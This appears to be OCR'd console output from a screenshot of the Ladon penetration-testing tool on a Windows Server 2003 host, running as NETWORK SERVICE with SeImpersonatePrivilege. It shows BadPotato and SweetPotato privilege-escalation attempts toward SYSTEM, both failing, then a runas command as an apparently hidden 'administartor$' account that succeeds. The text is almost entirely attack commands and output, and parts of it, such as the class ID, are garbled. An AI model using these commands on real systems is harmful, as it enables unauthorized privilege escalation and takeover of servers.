 E:\ \> Ladon BadPotato whoami
Ladon 7.7
Start: 2021-01-19 19:11:26
Runtime: .net 2.0 me: x86 OS: x86
OS Name: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
RunUser: NETWORK SERVICE PR: -IsService
Priv: SeImpersonatePrivilege Enabled
PID: 12612 CurrentProcess: Ladon
Load BadPotato
[*] PipeName : \\.\pipe\3d648128901b4197ab0698a5897eba5c\pipe\spoolss
[*] ConnectPipeName : \\VS/pipe/3d648128901b4197ab0698a5897eba5c
[*] CreateNamedPipeW Success! IntPtr:3380
[!] RpcOpenPrinter fail!
Fail
E:\ \> Ladon SweetPotato whoami
Ladon 7.7
Start: 2021-01-19 19:11:36
Runtime: .net 2.0 me: x86 OS: x86
OS Name: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
RunUser: NETWORK SERVICE PR: -IsService
Priv: SeImpersonatePrivilege Enabled
PID: 2792 CurrentProcess: Ladon
Load SweetPotato
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291- 3B6-3328366B9097 on port 6666 using method
\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] process with pid: 0 created.
Fail
=====================================
[!] Failed to created impersonated process with token: 1349
E:\Web \> Ladon runas administartor$ F. whoami
Ladon 7.7
Start: 2021-01-19 19:12:01
Runtime: .net 2.0 me: x86 OS: x86
ISOK
OS Name: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
RunUser: NETWORK SERVICE PR: -IsService
Priv: SeImpersonatePrivilege Enabled
PID: 10024 CurrentProcess: Ladon
Load Runas
vs\administartor$